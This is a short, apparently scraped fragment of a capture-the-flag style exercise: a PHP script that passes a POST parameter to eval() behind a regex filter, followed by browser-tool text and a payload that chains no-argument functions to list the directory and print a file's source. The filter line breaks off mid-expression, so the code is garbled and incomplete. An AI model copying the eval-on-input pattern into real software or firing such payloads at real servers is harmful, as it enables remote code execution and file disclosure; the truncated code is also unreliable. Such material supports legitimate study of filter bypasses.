 } OK <?php
highlight_file(__FILE__);
if ($_POST['shell']) {
$shell = $_POST['shell'];
if (';' === preg_replace('/[a-z_]+\((?R
echo 'OK';
if (0) {
die('?');
} else {
eval($shell);
}
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vq
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(array_rand(array_flip(scandir(getcwd()))));